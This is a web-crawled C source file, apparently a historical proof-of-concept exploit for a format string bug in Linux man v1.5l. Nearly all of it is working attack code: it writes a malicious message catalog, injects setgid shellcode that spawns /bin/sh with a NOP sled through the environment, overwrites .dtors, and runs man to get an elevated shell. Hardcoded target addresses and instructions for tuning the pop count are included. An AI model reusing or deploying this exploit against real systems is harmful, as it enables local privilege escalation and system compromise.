

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://fakehalo.us/xmanfmt.c
body_size: 2392
content:
/* (linux)man[v1.5l]: format string exploit. *
 *                                           *
 * by: v9@fakehalo.deadpig.org / fakehalo.   *
 *                                           *
 * man v1.5l, and below, contain a format s- *
 * tring vulnerability.  the vulnerability   *
 * occurs when man uses an optional catalog  *
 * file, supplied by the NLSPATH/LANG envir- *
 * onmental variables.                       *
 *                                           *
 * this exploit takes advantage of this vul- *
 * nerability by making a fake catalog.  the *
 * n, changing the 8th catget, which is "Wh- *
 * at manual page do you want?", to "8 %.0d- *
 * &hn%.0d&hn". (0=filled in correctly :))   *
 *                                           *
 * since the environment is the closest user *
 * supplied data reached popping, the explo- *
 * it works like so:                         *
 *                                           *
 * format bug itself: "8 %.0d&hn%.0d&hn",    *
 * ENVVAR=<dtors+2><dtors><nops><shellcode>. *
 * so, the numbers used to write the address *
 * are found in the environment, making the  *
 * environment needing to be well aligned.   *
 *                                           *
 * the bug itself is located here:           *
 * gripes.c:89:vfprintf(stderr,getmsg(n),p); *
 * (getmsg() returns data from the catalog)  *
 *                                           *
 * successful exploitation will look like:   *
 * 000...000000000000000001074078752sh-2.04# *
 *                                           *
 * note: recent glibc versions unsetenv()    *
 * NLSPATH, along with other environmental   *
 * variables, when running set*id programs.  *
 * so, this exploit is limited in that rega- *
 * rd.  this is just a proof of concept any- *
 * ways.                                     *
 *********************************************/

#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <pwd.h>

#define PATH "/usr/bin/man" /* man binary. */
#define NOP_AMT 4096 /* number of NOPs.    */
#define LANG_NAME "xx" /* "en", "fr", ...  */

static char x86_exec[]= /* with setgid(15); */
 "\xeb\x29\x5e\x31\xc0\xb0\x2e\x31\xdb\xb3"
 "\x0f\xcd\x80\x89\x76\x08\x31\xc0\x88\x46"
 "\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e"
 "\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8"
 "\x40\xcd\x80\xe8\xd2\xff\xff\xff\x2f\x62"
 "\x69\x6e\x2f\x73\x68\x01";

struct platform {
 unsigned short align;
 unsigned int pops;
 unsigned long dtors_addr;
 unsigned long ret_addr;
 char *exec;
};

struct platform target[2] =
{
 {
  /* alignment.                        */
  0,
  /* pops, example provided below.     */
  88,
  /* objdump -sj.dtors /usr/bin/man    */
  (0x805122c+4),
  /* generalized number, room to work. */
  0xbffffe01,
  /* shellcode, with setgid(15)        */
  x86_exec
 },
 { 0, 0, 0, 0, NULL }
};

char *setfmt(unsigned int);
char *setfmtmem(unsigned int);
char *setlang(unsigned int);
void printe(char *);

int main(int argc,char **argv){
 extern char **environ;

 if(argc<2){
  printf("(*)man[v1.5l]: format string exploit.\n"
  "(*)by: v9@fakehalo.deadpig.org / fakehalo.\n\n"
  "syntax: %s <platform>\n"
  " 0 : Compiled RH/linux 2.4.2-2.\n",argv[0]);
  exit(1);
 }
 if(atoi(argv[1])>0)
  printe("main(): invalid platform number");

 /* reset environment to ensure addresses   */
 /* are aligned.  as the pointer used is    */
 /* going to be aligned in the environment. */
 bzero((void *)&environ,sizeof(environ));
 if(!(environ=(char **)malloc(3*(sizeof(char *)))))
  printe("main(): allocation of memory error");

 /* X<alignment>=<addr+2><addr><nops><shellcode> */
 environ[0]=setfmtmem(atoi(argv[1]));

 /* NLSPATH=/path/to/lang. */
 environ[1]=setlang(atoi(argv[1]));
 environ[2]=0x0;

 if(execlp(PATH,PATH,0))
  printe("main(): failed to execute man");

 exit(0);
}
/* makes buffer: "8 %0d$hn%0d$hn" */
char *setfmt(unsigned int pf){
 unsigned int addrl,addrh;
 unsigned int pops=target[pf].pops;
 unsigned long addr=target[pf].ret_addr;
 char *buf;

 addrh=(addr&0xffff0000)>>16;
 addrl=(addr&0x0000ffff);

 if(!(buf=(char *)malloc(64+1)))
  printe("setfmt(): allocating memory failed");
 bzero(buf,(64+1));

 if(addrh<addrl)
  sprintf(buf,"8 %%.%dd%%%d$hn%%.%dd%%%d$hn",
  (addrh-1),pops,(addrl-addrh),(pops+1));
 else
  sprintf(buf,"8 %%.%dd%%%d$hn%%.%dd%%%d$hn",
  (addrl-1),(pops+1),(addrh-addrl),pops);  

/* example of how to find amount of pops.  */
/* run the exploit with this return(),     */
/* adding "%x"'s, until you see your data. */
/* return("8 "
 "%x %x %x %x %x %x %x %x %x %x" // 10
 "%x %x %x %x %x %x %x %x %x %x" // 20
 "%x %x %x %x %x %x %x %x %x %x" // 30
 "%x %x %x %x %x %x %x %x %x %x" // 40
 "%x %x %x %x %x %x %x %x %x %x" // 50
 "%x %x %x %x %x %x %x %x %x %x" // 60
 "%x %x %x %x %x %x %x %x %x %x" // 70
 "%x %x %x %x %x %x %x %x %x %x" // 80
 "%x %x %x %x %x %x %x %x" // 8+80=88. (my box)
 "\n"); */

 return(buf);
}
/* makes buffer: <addr+2><addr><nops><shellcode> */ 
char *setfmtmem(unsigned int pf){
 unsigned short align=target[pf].align;
 unsigned long dtors=target[pf].dtors_addr;
 char filler[][4]={"","X","XX","XXX"};
 char taddr[3];
 char *buf;
 char *exec=target[pf].exec;

 taddr[0]=(dtors&0xff000000)>>24;
 taddr[1]=(dtors&0x00ff0000)>>16;
 taddr[2]=(dtors&0x0000ff00)>>8;
 taddr[3]=(dtors&0x000000ff);

 if(!(buf=(char *)malloc(strlen(exec)+align+
 NOP_AMT+11)))
  printe("getfmtmem(): allocating memory failed");

 bzero(buf,(strlen(exec)+align+NOP_AMT+11));
 sprintf(buf,"X%s=%c%c%c%c%c%c%c%c",
  filler[align],
  taddr[3]+2,taddr[2],taddr[1],taddr[0],
  taddr[3],taddr[2],taddr[1],taddr[0]);

 memset(buf+(10+align),0x90,NOP_AMT);
 memcpy(buf+((10+align+NOP_AMT)-strlen(exec)),
 exec,strlen(exec));

 return(buf);
}
char *setlang(unsigned int pf){
 char *langfile;
 char *langsrc;
 char *execbuf;
 char *envbuf;
 struct passwd *pwd;
 FILE *fs;

 if(!(pwd=getpwuid(getuid())))
  printe("passwd entry doesn't appear to exist");
 else{
  if(strlen(pwd->pw_dir)){
   if(!(langfile=(char *)malloc(strlen((char *)
   pwd->pw_dir)+strlen(LANG_NAME)+7)))
    printe("setlang(): allocating memory failed");
   sprintf(langfile,"%s/mess.%s",(char *)pwd->pw_dir,
   LANG_NAME);
  }
  else
   printe("passwd entry lookup failure");
 }
 if(!(langsrc=(char *)malloc(strlen(langfile)+5)))
  printe("setlang(): allocating memory failed");

 sprintf(langsrc,"%s.src",langfile);

 if(!(fs=fopen(langsrc,"w")))
  printe("setlang(): failed to write to cat file.");
 fs=fopen(langsrc,"w");
 fprintf(fs,"%s\n",setfmt(pf));
 fclose(fs);

 if(!(execbuf=(char *)malloc(strlen(langfile)+
 strlen(langsrc)+9)))
  printe("setlang(): allocating memory failed");
 sprintf(execbuf,"gencat %s %s",langfile,langsrc);

 unlink(langfile);
 system(execbuf);

 if(!(envbuf=(char *)malloc(strlen(langfile)+9)))
  printe("setlang(): allocating memory failed");
 sprintf(envbuf,"NLSPATH=%s",langfile);

 free(langfile);
 free(langsrc);
 free(execbuf);

 return(envbuf);
}
void printe(char *err){
 fprintf(stderr,"error: %s.\n",err);
 exit(0);
}
